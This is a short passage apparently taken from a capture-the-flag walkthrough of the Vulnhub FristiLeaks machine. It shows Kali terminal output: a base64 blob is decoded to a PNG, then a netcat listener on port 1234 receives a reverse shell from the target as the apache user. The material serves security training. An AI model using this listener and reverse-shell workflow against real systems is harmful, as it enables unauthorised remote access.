 ┌──(root💀kali)-[/home/…/OSCP/003.Vulnhub/005.Fristileaks/port.80]
└─# cat code
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx
jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl
S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw
B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f
m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ
Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb
DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd
jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU
12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5
uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1
04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq
i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg
tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws
30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl
3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK
ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q
mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34
rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe
EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH
AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk
CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR
U5ErkJggg==
┌──(root💀kali)-[/home/…/OSCP/003.Vulnhub/005.Fristileaks/port.80]
└─# base64 -d code > decode.png
┌──(root💀kali)-[/home/…/OSCP/003.Vulnhub/005.Fristileaks/port.80]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.40] from (UNKNOWN) [192.168.1.45] 55793
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/L
inux
09:23:24 up 47 min, 0 users, load average: 0.00, 0.89, 3.78
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$
365 x 75 1.2 kB 100.0%